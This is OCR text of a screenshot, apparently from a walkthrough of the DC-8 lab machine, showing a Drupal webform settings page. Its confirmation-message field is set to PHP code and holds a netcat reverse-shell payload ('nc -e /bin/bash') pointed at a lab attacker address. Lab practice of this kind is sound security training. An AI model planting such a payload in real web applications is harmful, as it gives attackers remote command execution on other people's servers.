 192.168.9.74/node/3#overlay-context=node/3&overlay=node/3/webform/configure
5
Nessus Scanner (S… Acunetix - Dashbo… Viper(炫彩蛇) 资产灯塔系统
Content Structure Configuration Help Hello john Log out
Add content Find content
My account Log out
Contact Us DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php system("nc -e /bin/bash 192.168.9.7 6666");?>
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform
token replacements.
Token values